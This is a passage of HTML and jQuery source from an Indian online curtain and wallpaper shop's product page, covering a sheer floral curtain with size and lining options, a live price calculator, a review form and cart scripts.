											$('#esponi_OTF_Unit').html(thisunit + "<BR><span class='price-tax' style='font-weight:normal;'>" + thisunitextax + "</span>");
											$('#esponi_OTF_Total').html(thistotal + "<BR><span class='price-tax' style='font-weight:normal;'>" + thistotalextax + "</span>");
										}
										//
										// show Unit Price Above Available Options?
										if(showUnitPriceAboveAvailableOptions) {
											$('#esponidefaultPrice').css("display", "none");
										}
										//
										//
										$('#esponi_OTF_Unit').css("display","none");
										$('#esponi_OTF_UnitText').css("display","none");
										$('#esponi_OTF_Total').css("display","block");
										
										$('#esponi_OTF_TotalText').css("display","block");
										
										//
										//
										if(showExTaxPrices) {
											if($('#esponi_OTF_Unit').css("display")=="block") {
												$('#esponi_OTF_UnitTextExtTax').css("display","block");
											} else {
												$('#esponi_OTF_UnitTextExtTax').css("display","none");
											}
											if($('#esponi_OTF_Total').css("display")=="block") {
												$('#esponi_OTF_TotalTextExtTax').css("display","block");
											} else {
												$('#esponi_OTF_TotalTextExtTax').css("display","none");
											}
										}
										//
										//
										if(alwaysHideCFODebugBlock) thisdebug="off";
										if(!(thisdebug=="off" || thisdebug=="")) {
											$('#esponi_OTF_CFODebug').html(thisdebug);
											$('#esponi_OTF_CFODebug').css("display","block");
										} else {
											$('#esponi_OTF_CFODebug').html('');
											$('#esponi_OTF_CFODebug').css("display","none");
										}
										$('#esponi_OTF').css("display","block");
										blurStand("show");
									} else {										
										//esponi_hideAll();
										if(showUnitPriceAboveAvailableOptions) {
											$('#esponidefaultPrice').css("display", "block");
										}
									}
									if(thisok=="Ok" && recv.length>7) {
										if(recv[8]!="") {
											$('#esponi_OTF_CFOReporting').html(recv[8]);
											blurStandReporting("show");
										} else {
											blurStandReporting("hide");
											$('#esponi_OTF_CFOReporting').html('');
										}
									} else {
										blurStandReporting("hide");
										$('#esponi_OTF_CFOReporting').html('');
									}
									// -
								}							
							}
							$('#imageLoader').css("display","none");
							$('#esponi_OTF_Total').css("display","block");
						}
					});
				}
				function esponi_hideAll() {					
					$('#esponi_OTF').css("display","none");
					$('#esponi_OTF_Unit').css("display","none");
					$('#esponi_OTF_UnitText').css("display","none");
					$('#esponi_OTF_Total').css("display","none");
					$('#imageLoader').css("display","none");
					$('#esponi_OTF_TotalText').css("display","none");
					$('#esponi_OTF_Unit').html('');
					$('#esponi_OTF_Total').html('');
					$('#esponi_OTF_CFODebug').html('');
					$('#esponi_OTF_CFODebug').css("display","none");
				}
				function blurStand(state) {
					if($('#esponi_OTF').css("display")=="block") {
						if(state=="blur") {
							ealpha = 0.45;
						} else {
							ealpha = 1;
						}
						if($('#esponi_OTF_Unit').css("display")=="block") $('#esponi_OTF_Unit').fadeTo(150, ealpha);
						/*if($('#esponi_OTF_Total').css("display")=="block") $('#esponi_OTF_Total').fadeTo(150, ealpha);*/
						if($('#esponi_OTF_Total').css("display")=="block") $('#esponi_OTF_Total').css("display","none");
						$('#imageLoader').css("display","block");
					}
				}	
				function blurStandReporting(state) {
					if(state=="hide") {
						$('#esponi_OTF_CFOReporting').css("display","none");
						return;
					}
					if(state=="show") {
						$('#esponi_OTF_CFOReporting').css("display","block");						
					}
					if($('#esponi_OTF_CFOReporting').css("display")=="block") {
						if(state=="blur") {
							ealpha = 0.45;
						} else {
							ealpha = 1;
						}
						if($('#esponi_OTF_CFOReporting').css("display")=="block") $('#esponi_OTF_CFOReporting').fadeTo(150, ealpha);
					}
				}
				function esponi_specArrayCopy(obj1) {
					var ret = [];
					for(ii=0; ii<obj1.length; ii++) {						
						ret.push(obj1[ii].value);
					}
					return ret;
				}
				function esponi_specArrayCompare(obj1, obj2) {					
					if(obj1.length!=obj2.length) return false;
					for(ii=0; ii<obj2.length; ii++) {
						if(obj1[ii]!=obj2[ii].value) {
							return false;
						}
					}
					return true;
				}
			</script>
			

		<!--CONTENT LEFT -->
	 
	
	<!--CONTENT RIGHT -->
	<div id="column-right" class="column">
    

<div class="contentblocks-module box" style="margin-top: 40px; margin-bottom: 40px;" id="contentblocks-moduled4EszS">

<style scoped>
#contentblocks-moduled4EszS{ text-align: center; }#contentblocks-moduled4EszS .ctn-block { padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;border-style: solid; border-color: transparent;border-top-width:1px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-left-radius:0px;border-bottom-right-radius:0px;text-align: center; }
#contentblocks-moduled4EszS .ctn-block .img { margin-right:5px;border-width:0px; border-style: solid; border-color: transparent;text-align: center; }
</style>

	<div class="box-content">
				
									<div class="grid-wrp">
				<div class="vr-col b-10">
					<div class="col">
	<div class="ctn-block img-l wrp-n" style="background-color:rgb(64, 64, 72);border-color:rgba(0, 0, 0, 0);" data-mh="d4EszS-contentblocks-module-ctn">
				
													<div class="img" style="background-color:rgba(0,0,0,0);border-color:rgba(0,0,0,0);width:50px;height:50px;">
					<i class="fa fa-globe" style=" font-size:48px; min-height:48px; margin-top:-24px; color:rgba(255,255,255,1);"></i>
				</div>
											
		<div class="info-wrp">
			<h3 class="header-4" style="color:rgb(255, 255, 255);">Product Delivery</h3>						<div class="info" style="color:rgba(255, 255, 255, 0.7);">
				All over India			</div>
					</div>
		
		<b class="clearfix"></b>
	</div>
</div>
<div class="col">
	<div class="ctn-block img-l wrp-n" style="background-color:rgb(64, 64, 72);border-color:rgba(0,0,0,0);" data-mh="d4EszS-contentblocks-module-ctn">
				
													<div class="img" style="background-color:rgba(0,0,0,0);border-color:rgba(0,0,0,0);width:50px;height:50px;">
					<i class="fa fa-car" style=" font-size:38px; min-height:38px; margin-top:-19px; color:rgba(255,255,255,1);"></i>
				</div>
											
		<div class="info-wrp">
			<h3 class="header-4" style="color:rgb(255, 255, 255);margin-bottom: 5px; margin-top: 5px;">Get Samples</h3>						<div class="info" style="color:rgba(255, 255, 255, 0.7);">
				Order Samples 			</div>
					</div>
		
		<b class="clearfix"></b>
	</div>
</div>
<div class="col">
	<div class="ctn-block img-l wrp-n" style="background-color:rgb(64, 64, 72);border-color:rgba(0, 0, 0, 0);" data-mh="d4EszS-contentblocks-module-ctn">
				
													<div class="img" style="background-color:rgba(0,0,0,0);border-color:rgba(0,0,0,0);width:50px;height:50px;">
					<i class="fa fa-truck" style=" font-size:42px; min-height:42px; margin-top:-21px; color:rgba(255,255,255,1);"></i>
				</div>
											
		<div class="info-wrp">
			<h3 class="header-4" style="color:rgb(255, 255, 255);margin-bottom: 5px; margin-top: 5px;">FREE Quotation</h3>						<div class="info" style="color:rgba(255, 255, 255, 0.7);">
				Actual Quotation with all options			</div>
					</div>
		
		<b class="clearfix"></b>
	</div>
</div>
<div class="col">
	<div class="ctn-block img-l wrp-n" style="background-color:rgb(64, 64, 72);border-color:rgba(0, 0, 0, 0);" data-mh="d4EszS-contentblocks-module-ctn">
				
													<div class="img" style="background-color:rgba(0,0,0,0);border-color:rgba(0,0,0,0);text-align:center;width:50px;height:50px;">
					<i class="fa fa-lock" style=" font-size:50px; min-height:50px; margin-top:-25px; color:rgba(255,255,255,1);"></i>
				</div>
											
		<div class="info-wrp">
			<h3 class="header-4" style="color:rgb(255, 255, 255);margin-bottom: 5px; margin-top: 5px;">Secure Payment</h3>						<div class="info" style="color:rgba(255, 255, 255, 0.7);">
				Pay Online - No Hassles			</div>
					</div>
		
		<b class="clearfix"></b>
	</div>
</div>
				</div>
				<b class="clearfix"></b>
			</div>
			
								
		
		
		<div class="clearfix hr" style="margin-top:30px;"></div>
	</div>
</div>
<script type="text/javascript">
$(document).ready(function() {
	var mod = "#contentblocks-moduled4EszS";
	
		if ($(mod + " .img-l").hasClass('wrp-n')) {
		$(mod + " .img-l").css({opacity:0});
		setTimeout(function(){
			var r = 5;
			$(mod + " .info-wrp").css('marginLeft', ($(mod + " .img").outerWidth()+r));
			$(mod + " .img-l").animate({opacity: 1}, 200, function() {});
		}, 200);
	};
	
	});
</script>

    

	<div class="box col-prd-carousel custom-section section-cat mod-scroll" id="custom-section00-col" style="margin-top: 50px; margin-bottom: 50px;">
				<div class="box-heading"></div>
				<div class="box-product">
											<div class="item">
							<div class="col-scroll-prd">
								<div class="image">
																		<a href="http://amita.in/Buy-Beige-Black-Blue-Thread-Line-Circles-Home-Décor-Wallpaper-for-Walls-Online">
																				<img src="https://amita.in/image/cache/data/Wallpaper/Wall Design/Wallpaper-108248-0-101x101.jpg" alt="Beige black blue thread line circles home décor wallpaper for walls" />
																			</a>
								</div>
								<a href="http://amita.in/Buy-Beige-Black-Blue-Thread-Line-Circles-Home-Décor-Wallpaper-for-Walls-Online" class="name">Beige black blue thread line circles home décor wallpaper for walls</a>
																<a href="http://amita.in/Buy-Beige-Black-Blue-Thread-Line-Circles-Home-Décor-Wallpaper-for-Walls-Online" class="sml-button dark-bt">More info</a>
							</div>
													</div>
											<div class="item">
							<div class="col-scroll-prd">
								<div class="image">
																		<a href="http://amita.in/Buy-Beige-Brown-Abstract-Design-Home-Décor-Wallpaper-for-Walls-Online">
																				<img src="https://amita.in/image/cache/data/Wallpaper/Wall Design/Wallpaper-108270-0-101x101.jpg" alt="Beige brown abstract design home décor wallpaper for walls" />
																			</a>
								</div>
								<a href="http://amita.in/Buy-Beige-Brown-Abstract-Design-Home-Décor-Wallpaper-for-Walls-Online" class="name">Beige brown abstract design home décor wallpaper for walls</a>
																<a href="http://amita.in/Buy-Beige-Brown-Abstract-Design-Home-Décor-Wallpaper-for-Walls-Online" class="sml-button dark-bt">More info</a>
							</div>
													</div>
											<div class="item">
							<div class="col-scroll-prd">
								<div class="image">
																		<a href="http://amita.in/Buy-Beige-Brown-Beautiful-Traditional-Floral-Design-with-Texture-Home-Décor-Wallpaper-for-Walls-Online">
																				<img src="https://amita.in/image/cache/data/Wallpaper/CJS/Wallpaper-111037-0-101x101.jpg" alt="Beige brown beautiful traditional floral design with texture home décor wallpaper for walls" />
																			</a>
								</div>
								<a href="http://amita.in/Buy-Beige-Brown-Beautiful-Traditional-Floral-Design-with-Texture-Home-Décor-Wallpaper-for-Walls-Online" class="name">Beige brown beautiful traditional floral design with texture home décor wallpaper for walls</a>
																<a href="http://amita.in/Buy-Beige-Brown-Beautiful-Traditional-Floral-Design-with-Texture-Home-Décor-Wallpaper-for-Walls-Online" class="sml-button dark-bt">More info</a>
							</div>
													</div>
											<div class="item">
							<div class="col-scroll-prd">
								<div class="image">
																		<a href="http://amita.in/Buy-Beige-Brown-Chian-Link-Fencing-Pattern-Home-Décor-Wallpaper-for-Walls-Online">
																				<img src="https://amita.in/image/cache/data/Wallpaper/27/Wallpaper-108418-0-101x101.jpg" alt="Beige brown chian link fencing pattern home décor wallpaper for walls" />
																			</a>
								</div>
								<a href="http://amita.in/Buy-Beige-Brown-Chian-Link-Fencing-Pattern-Home-Décor-Wallpaper-for-Walls-Online" class="name">Beige brown chian link fencing pattern home décor wallpaper for walls</a>
																<a href="http://amita.in/Buy-Beige-Brown-Chian-Link-Fencing-Pattern-Home-Décor-Wallpaper-for-Walls-Online" class="sml-button dark-bt">More info</a>
							</div>
													</div>
											<div class="item">
							<div class="col-scroll-prd">
								<div class="image">
																		<a href="http://amita.in/Buy-Beige-Brown-Colour-Ogee-Design-Home-Décor-Wallpaper-for-Walls-Online">
																				<img src="https://amita.in/image/cache/data/Wallpaper/27/Wallpaper-108433-0-101x101.jpg" alt="Beige brown colour ogee design home décor wallpaper for walls" />
																			</a>
								</div>
								<a href="http://amita.in/Buy-Beige-Brown-Colour-Ogee-Design-Home-Décor-Wallpaper-for-Walls-Online" class="name">Beige brown colour ogee design home décor wallpaper for walls</a>
																<a href="http://amita.in/Buy-Beige-Brown-Colour-Ogee-Design-Home-Décor-Wallpaper-for-Walls-Online" class="sml-button dark-bt">More info</a>
							</div>
													</div>
									</div>
				<div class="clearfix hr" style="margin-top:30px;"></div>
			</div><script type="text/javascript">
				$(document).ready(function() {
					var obj = "#custom-section00-col";
					$(obj+" .box-product").owlCarousel({
						itemsCustom : [ [0, 1], [420, 2], [600, 3], [768, 4], [980, 5] ],
						navigation : true,
						navigationText : ["",""],
						responsiveBaseWidth: obj
					});
					$(".owl-prev").addClass('prev');
					$(".owl-next").addClass('next');
					$(".owl-controls").addClass('carousel-controls');
				});
				</script>


    
  </div>
		
	<!--PAGE CONTENT WRAPPER -->
	<div class="content-body">
		
		<div class="breadcrumb">
						<span></span><a href="http://amita.in/index.php?route=common/home">Home</a>
						<span> &raquo; </span><a href="http://amita.in/Best-Curtain-shop-in-Bangalore">Curtains</a>
						<span> &raquo; </span><a href="http://amita.in/Best-Curtain-shop-in-Bangalore/Brown-beige-flower-long-stem-support-leaf-floral-design-cream-background-sheer-curtain-117585">Brown beige flower long stem support leaf floral design cream background sheer curtain</a>
					</div>
		
				
				
		<div class="product-info" id="product_add_to_cart_form" >
			
			<!--PRODUCT IMAGE -->
						<div class="th-b left prdimage-wrapper">

				
				<div class="image-wrp">
										<div class="image">
												<a title="Brown beige flower long stem support leaf floral design cream background sheer curtain" class="cloud-zoom" id='zoom1'><img src="https://amita.in/image/cache/data/Curtains/ADF/Mint/117585-312x312.jpg" title="Brown beige flower long stem support leaf floral design cream background sheer curtain" alt="Brown beige flower long stem support leaf floral design cream background sheer curtain" id="main-image" data-zoom-image="https://amita.in/image/cache/data/Curtains/ADF/Mint/117585-800x800.jpg" /></a>
						
													<span class="zoom-text"><b></b>Roll over image to magnify</span>
						
					</div>
										
																	<div class="owl-carousel image-additional-b" id="prd-gallery">
														<div data-index="0" class="item">
								<a title="Brown beige flower long stem support leaf floral design cream background sheer curtain" class="cloud-zoom-gallery" data-image="https://amita.in/image/cache/data/Curtains/ADF/Mint/117585-312x312.jpg" data-zoom-image="https://amita.in/image/cache/data/Curtains/ADF/Mint/117585-800x800.jpg"><img src="https://amita.in/image/cache/data/Curtains/ADF/Mint/117585-312x312.jpg" title="Brown beige flower long stem support leaf floral design cream background sheer curtain" alt="Brown beige flower long stem support leaf floral design cream background sheer curtain" /></a>
							</div>
																					<div data-index="1" class="item">
								<a title="Brown beige flower long stem support leaf floral design cream background sheer curtain" class="cloud-zoom-gallery" data-image="https://amita.in/image/cache/data/Curtains/ADF/Mint/117585-312x312.jpg" data-zoom-image="https://amita.in/image/cache/data/Curtains/ADF/Mint/117585-800x800.jpg"><img src="https://amita.in/image/cache/data/Curtains/ADF/Mint/117585-312x312.jpg" title="Brown beige flower long stem support leaf floral design cream background sheer curtain" alt="Brown beige flower long stem support leaf floral design cream background sheer curtain" /></a>
							</div>
													</div>
															</div>
				
				
			</div>
						
			<div class="right prdoptions-wrapper">
				
								<h1 class="header-1"><strong>Brown beige flower long stem support leaf floral design cream background sheer curtain</strong></h1>
				
								
				<div class="l">
					
										
					<ul class="description">
												<li><span>Brand:</span><a href="http://amita.in/index.php?route=product/manufacturer/info&amp;manufacturer_id=41">41</a></li>
												<li><span>Product Code:</span>117585</li>
												<li><span>Availability:</span>In Stock</li>
					</ul>
					
										<div class="review">
						
						<span class="lrg-stars stars-0" title="0 reviews"></span>
						<span>
							<a id="readReview" onclick="$('a[href=\'#tab-review\']').trigger('click');">(0 reviews)</a><br />
							<a id="writeReview" onclick="$('.wrt-bt').trigger('click');">Write a review</a>
						</span>
					</div>
																				<div class="options">
						<!--<h2>Available Options</h2>
						<br /> -->
						
						<!--SELECT OPTION -->
																		
						<!--RADIO BUTTON -->
												
						<!--CHECK BOX -->
												
												
						<!--TEXT BOX -->
						
				<div id="option-20250" class="option">			

							<b><span class="required">*</span>Window Width (20 - 200 inch)::</b>
							
										<input type="hidden" name="option[20250]" value="" />
						<input type="text" name="ESPONI_CHK_option[20250]" value="20" esponi_mask="CFO_num({val}, 20, 200);" />
								
						</div>
												
						<!--TEXTAREA -->
												
						<!--IMAGE UPLOAD -->
												
						<!--DATE -->
												
						<!--DATE TIME -->
												
						<!--TIME -->
												
																		
						<!--RADIO BUTTON -->
												
						<!--CHECK BOX -->
												
												
						<!--TEXT BOX -->
						
				<div id="option-20251" class="option">			

							<b><span class="required">*</span>Window Height (20 - 200 inch)::</b>
							
										<input type="hidden" name="option[20251]" value="" />
						<input type="text" name="ESPONI_CHK_option[20251]" value="20" esponi_mask="CFO_num({val}, 20, 200);" />
								
						</div>
												
						<!--TEXTAREA -->
												
						<!--IMAGE UPLOAD -->
												
						<!--DATE -->
												
						<!--DATE TIME -->
												
						<!--TIME -->
												
																		
						<!--RADIO BUTTON -->
												
						<!--CHECK BOX -->
												
												<div id="option-20252" class="option">
							<b><span class="required">*</span>Heading:</b>
							<table class="option-image">
																<tr>
									<td style="width: 1px;"><input type="radio" name="option[20252]" value="27329" id="option-value-27329" /></td>
									<td><label for="option-value-27329"><img src="https://amita.in/image/cache/data/Curtains/Heading/Puble-Pleat-Curtain-210x230.jpg" alt="Double Pleats" /></label></td>
									<td><label for="option-value-27329">Double Pleats																					</label></td>
								</tr>
																<tr>
									<td style="width: 1px;"><input type="radio" name="option[20252]" value="27330" id="option-value-27330" /></td>
									<td><label for="option-value-27330"><img src="https://amita.in/image/cache/data/Curtains/Heading/Eyelet-Curtain-Format-210x230.jpg" alt="Eyelet" /></label></td>
									<td><label for="option-value-27330">Eyelet																					</label></td>
								</tr>
																<tr>
									<td style="width: 1px;"><input type="radio" name="option[20252]" value="27333" id="option-value-27333" /></td>
									<td><label for="option-value-27333"><img src="https://amita.in/image/cache/data/Curtains/Heading/Triple-Pleat-Curtain-210x230.jpg" alt="Triple Pleats" /></label></td>
									<td><label for="option-value-27333">Triple Pleats																					</label></td>
								</tr>
																<tr>
									<td style="width: 1px;"><input type="radio" name="option[20252]" value="27331" id="option-value-27331" /></td>
									<td><label for="option-value-27331"><img src="https://amita.in/image/cache/data/Blinds/Roman Blind Ball Chain Blind Mechanism-210x230.jpg" alt="Roman Blind(Ball Chain)" /></label></td>
									<td><label for="option-value-27331">Roman Blind(Ball Chain)																					</label></td>
								</tr>
																<tr>
									<td style="width: 1px;"><input type="radio" name="option[20252]" value="27332" id="option-value-27332" /></td>
									<td><label for="option-value-27332"><img src="https://amita.in/image/cache/data/Blinds/Roman Blind Curd Lock Mechanism-210x230.jpg" alt="Roman Blind(String)" /></label></td>
									<td><label for="option-value-27332">Roman Blind(String)																					</label></td>
								</tr>
															</table>
						</div>
												
						<!--TEXT BOX -->
						
										
						<!--TEXTAREA -->
												
						<!--IMAGE UPLOAD -->
												
						<!--DATE -->
												
						<!--DATE TIME -->
												
						<!--TIME -->
												
																		
						<!--RADIO BUTTON -->
												<div id="option-20253" class="option">
							<b><span class="required">*</span> Lining:</b>
														<input type="radio" name="option[20253]" value="27334" id="option-value-27334" />
							<label for="option-value-27334">No Lining															</label><br />
														<input type="radio" name="option[20253]" value="27335" id="option-value-27335" />
							<label for="option-value-27335">Normal lining (Half-White)															</label><br />
														<input type="radio" name="option[20253]" value="27336" id="option-value-27336" />
							<label for="option-value-27336">Blackout (Beige)															</label><br />
													</div>
												
						<!--CHECK BOX -->
												
												
						<!--TEXT BOX -->
						
										
						<!--TEXTAREA -->
												
						<!--IMAGE UPLOAD -->
												
						<!--DATE -->
												
						<!--DATE TIME -->
												
						<!--TIME -->
												
																		
						<!--RADIO BUTTON -->
												
						<!--CHECK BOX -->
												
												
						<!--TEXT BOX -->
						
				<div id="option-20254" class="option">			

							<b><span class="required">*</span>Fabric Width (in Inches):</b>
							
										<input type="text" name="option[20254]" value="48" />
								
						</div>
												
						<!--TEXTAREA -->
												
						<!--IMAGE UPLOAD -->
												
						<!--DATE -->
												
						<!--DATE TIME -->
												
						<!--TIME -->
												
											</div>
										
										
					
					<div class="share"><!-- AddThis Button BEGIN -->
						<div class="addthis_default_style"><a class="addthis_button_facebook"></a> <a class="addthis_button_twitter"></a> <a class="addthis_button_email"></a> <a class="addthis_button_print"></a> <a class="addthis_button_compact">Share</a> </div>
						<script type="text/javascript" src="//s7.addthis.com/js/250/addthis_widget.js"></script> 
						<!-- AddThis Button END --> 
					</div>
					
				</div>
				
												<div class="r">
										

								<div id="esponi_OTF_Container" style="width:100%;height:50px">
					<div id="esponi_OTF">
						<span id="esponi_OTF_LeftColumn">
							<span id="esponi_OTF_UnitText" style="display:none">Price:</span>
							<span id="esponi_OTF_UnitTextExtTax" class='price-tax' style='font-weight:normal; display:none;'>Ex Tax:</span>
							<span id="esponi_OTF_TotalText" style="display: block;float: left;font-size: 15px;font-weight: 600;">Total:</span>
							<span id="esponi_OTF_TotalTextExtTax" class='price-tax' style='font-weight:normal; display:none;'>Ex Tax:</span>
						</span>
						<span id="esponi_OTF_RightColumn">
							<span id="esponi_OTF_Unit" style="display:none"></span>
							<span id="esponi_OTF_Total" style="display: block; opacity: 1;font-size: 15px;float: left;font-weight: 900;margin-top: -3px;color: orange;margin-left: 2px;"></span>
							<img id="imageLoader" src="/image/rupee_load.gif" style="width: 55px;margin-top: -20px;display:none" >
						</span>						
					</div>					
									</div>
				<div id="esponi_OTF_CFODebug" style="overflow:hidden; display:none;"></div>
				<div id="esponi_OTF_CFOReporting"></div>
			
					<div class="cart">
						<div>
							<span class="qty">
								<strong>Qty:</strong>
								<input type="text" name="quantity" size="2" class="qty-input" value="1" />
								<input type="hidden" name="product_id" size="2" value="6362" />
								<a title="Add to Cart" id="button-cart" class="cart-bt">Add to Cart</a>
							</span>
							<span class="cart-option">

				<a onclick="addToBasket('6362');">Add to Quote Basket</a>
			

   
							
								<a onclick="addToWishList('6362');">Add to Wish List</a>
								<a onclick="addToCompare('6362');">Add to Compare</a>
							</span>
						</div>
					</div>
									</div>
				
				<div class="clearfix"></div>

				
			</div>
			
			
			<div class="clearfix hr"></div>

			
			<div class="left tabs-wrapper">
				<!--DESCRIPTION TABS -->
				<div id="tabs" class="htabs">
					<a href="#tab-description">Description</a>
										<a href="#tab-attribute">Specification</a>
										
					<div class="extra-tb"></div>
					
									</div>
				<div id="tab-description" class="tab-content">
					<div class="scrollPane"><h2>Exclusive Curtains</h2>

<p>Fabric Width : 48" - 122 cms<br />
Composition : 100% Polyester</p>

<p>Maintenance : Dry Clean only&nbsp;</p>

<p>Please note:<br />
1) Color shades may slightly vary from dye lot to dye lot&nbsp;<br />
2) Color shade seen in the image may not be same as the real fabric shade. It may be due to light source, software, camera, monitor calibration or any other reason.&nbsp;</p>
</div>
				</div>
								<div id="tab-attribute" class="tab-content">
					<div class="scrollPane">
						<table class="list">
														<thead>
								<tr>
									<td colspan="2">Curtains</td>
								</tr>
							</thead>
							<tbody>
																<tr>
									<td>Colour</td>
									<td>Brown</td>
								</tr>
																<tr>
									<td>Design</td>
									<td>Floral</td>
								</tr>
																<tr>
									<td>Utility</td>
									<td>Sheer Curtain</td>
								</tr>
																<tr>
									<td>Composition</td>
									<td>Polyester</td>
								</tr>
															</tbody>
													</table>	
					</div>
				</div>
				
								
								
			</div>
			
									<div class="right reviews-wrapper">
				<div class="reviews-block">
					<a name="review"></a>
										<h2 class="review-title header-3">Reviews (0)</h2>
															<div class="read-review">
						<div id="review"></div>
						<span class="wrt-bt wrt-on" title="Write review"></span>
					</div>
					<div class="write-review">
						<div class="message"></div>
						<label>Your Name:</label>
						<input type="text" name="name" value="" />
						
						<label>Your Review:<span class="note"><span style="color: #FF0000;">Note:</span> HTML is not translated!</span></label>
						<textarea name="text" cols="40" rows="8" style="width: 95%;"></textarea>
						
						<label>Rating:</label>
						<ol>
							<li class="bad">Bad</li>
							<li><input type="radio" name="rating" value="1" /></li>
							<li><input type="radio" name="rating" value="2" /></li>
							<li><input type="radio" name="rating" value="3" /></li>
							<li><input type="radio" name="rating" value="4" /></li>
							<li><input type="radio" name="rating" value="5" /></li>
							<li class="good">Good</li>
						</ol>
						
						<label>Enter the code in the box below:</label>
						<ul class="captcha">
							<li class="captcha-input"><input type="text" name="captcha" style="width:142px;" value="" /></li>
							<li><img src="index.php?route=product/product/captcha" alt="" id="captcha" /></li>
						</ul>
						
						<a id="button-review" class="button dark-bt">Continue</a>
					</div>
						
				</div>
			</div>
						
			<div class="clearfix"></div>
			
		</div>
		
		
				
				
		<div class="tags">
			<h3 class="header-3">Tags:</h3>
											<a href="http://amita.in/index.php?route=product/search&amp;tag=Grey" class="link-bt">Grey</a>,
															<a href="http://amita.in/index.php?route=product/search&amp;tag=cream" class="link-bt">cream</a>,
															<a href="http://amita.in/index.php?route=product/search&amp;tag=beautiful" class="link-bt">beautiful</a>,
															<a href="http://amita.in/index.php?route=product/search&amp;tag=flower" class="link-bt">flower</a>,
															<a href="http://amita.in/index.php?route=product/search&amp;tag=leaf" class="link-bt">leaf</a>,
															<a href="http://amita.in/index.php?route=product/search&amp;tag=thin" class="link-bt">thin</a>,
															<a href="http://amita.in/index.php?route=product/search&amp;tag=long" class="link-bt">long</a>,
															<a href="http://amita.in/index.php?route=product/search&amp;tag=stem" class="link-bt">stem</a>,
															<a href="http://amita.in/index.php?route=product/search&amp;tag=embroidery" class="link-bt">embroidery</a>,
															<a href="http://amita.in/index.php?route=product/search&amp;tag=cotton finished" class="link-bt">cotton finished</a>,
															<a href="http://amita.in/index.php?route=product/search&amp;tag=sheer curtain" class="link-bt">sheer curtain</a>
									</div>
				
	</div>
	
	<div class="clearfix"></div>
	<style>
	.walkin { background: palevioletred none repeat scroll 0 0; border-radius: 0 30px 30px 0;  bottom: 7px; color: white; font-size: 14px; font-weight: bolder; left: 400px; padding: 5px; position: absolute; text-align: center; width: 40px; z-index:1000000; cursor:pointer; }
	#maps { bottom: 15px; left: -400px; position: fixed; width: 300px; z-index: 100000;	}
	.toggleMap { width: 400px; }
</style>
<div id="maps" >
	<div class="toggleMap">
		<a href="https://maps.google.com/maps?ll=12.911344,77.637998&z=16&t=m&hl=en-US&gl=IN&mapclient=embed&cid=7843410360081974005" target="_blank"><img src="/new/img/maps.jpg" alt="Get Direction to amita" width="400px"></a>
	</div>
	<div class="walkin" data-toggle="modal" href="#map"><i class="fa fa-map-marker" style="font-size:26px;"></i></div>
</div>
<script>
	$(function(){
		mapleft = parseInt($("#maps").css("left"));
		$(".walkin").click(function(){ 
			mapleft = parseInt($("#maps").css("left"));
			if(mapleft<0){
				$("#maps").animate({
					left: "+0"
				},500);
			}else{
				$("#maps").animate({
					left: "-400"
				},500);
			}
			
		});
	});
</script>

</div>


<script type="text/javascript"><!--

$('#readReview, #writeReview').bind('click',function(event){
	$('html, body').animate({scrollTop: $('.reviews-block').offset().top}, 500);
	return false;
});
$('select[name="profile_id"], input[name="quantity"]').change(function(){
    $.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name="product_id"], input[name="quantity"], select[name="profile_id"]'),
		dataType: 'json',
        beforeSend: function() {
            $('#profile-description').html('');
        },
		success: function(json) {
			$('.success, .warning, .attention, information, .error').remove();
            
			if (json['success']) {
                $('#profile-description').html(json['success']);
			}	
		}
	});
});

$('#button-cart').bind('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('.product-info input[type=\'text\'], .product-info input[type=\'hidden\'], .product-info input[type=\'radio\']:checked, .product-info input[type=\'checkbox\']:checked, .product-info select, .product-info textarea'),
		dataType: 'json',
		success: function(json) {
			$('.success, .warning, .attention, information, .error').remove();
			
			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						$('#option-' + i).after('<span class="error">' + json['error']['option'][i] + '</span>');
					}
				}
			} 
			
			if (json['success']) {
				$('#notification').show();
				$('#notification').html('<div class="success" style="display: none;">' + json['success'] + '<img src="catalog/view/theme/default/image/close.png" alt="" class="close" /></div>');

				$('.success').fadeIn('slow', function() {
					$('#notification').delay(3000).fadeOut('slow', function(){
						$('#notification > div').remove();		
					});
				});
				
				$('#cart').load('index.php?route=module/cart #cart > *', function(){
					var getTotal = $('.mini-cart-total').find('tr:last').find('td:last').html();
					$('#cart').find('#cart-total').html(getTotal);
				});
					
				//$('#cart-total').html(json['total']);
				
				//$('html, body').animate({ scrollTop: 0 }, 'slow'); 
			}	
		}
	});
});

$(document).ready(function(){
	$('.extra-tb-holder a').appendTo('.extra-tb');
	priceTax = $('.product-info .r').find('.price-tax').html();
	if (priceTax != null) {
		$('.product-info .price').addClass('price-tax-y');
	}
	
	$('#tabs a').tabs();

	$('#tabs a').click(function(){
		$($(this).attr('href')).find('.scrollPane').mCustomScrollbar("update");
	});

		$('.wrt-bt').toggle(
		function(){
			$('.reviews-block > .write-review').css({display:'block', width:$('.reviews-block').outerWidth()-60});	
			$('.wrt-on').addClass('wrt-off');
			$('.wrt-on').removeClass('wrt-on');
		},
		function(){
			$('.reviews-block > .write-review').css({display:'none'});
			$('.wrt-off').addClass('wrt-on');
			$('.wrt-off').removeClass('wrt-off');
		}
	);
	$(window).resize(function(){
		$('.reviews-block > .write-review').css({width:$('.reviews-block').outerWidth()-60});
	});
		
	/* RELATED PRODUCTS
	****************************************/
	var obj = '#related-prd';
	$(obj+ " .owl-carousel").owlCarousel({
		itemsCustom : [ [0, 1], [420, 2], [600, 3], [768, 4], [980, 5] ],
		navigation : true,
		navigationText : ["",""],
		responsiveBaseWidth: obj
	});
	$(obj+" .owl-prev").addClass('prev');
	$(obj+" .owl-next").addClass('next');
	$(obj+" .owl-controls").addClass('carousel-controls');


	/* PRODUCT IMAGE SCROLL
	****************************************/
	 
		var obj = '.th-b';
		$(obj+ " .owl-carousel").owlCarousel({
			itemsCustom : [ [0, 3], [420, 3], [600, 4], [768, 4], [980, 5] ],
			navigation : true,
			navigationText : ["",""]
		});
		$(obj+" .owl-prev").addClass('prev');
		$(obj+" .owl-next").addClass('next');
		$(obj+" .owl-controls").addClass('carousel-controls');
		
	// ADDITIONAL IMAGE FUNCTIONS
		var extraImg = ".image-additional-b";
	
	$(extraImg+' a').on("tap click",function(){
		if (extraImg == ".image-additional-b") {
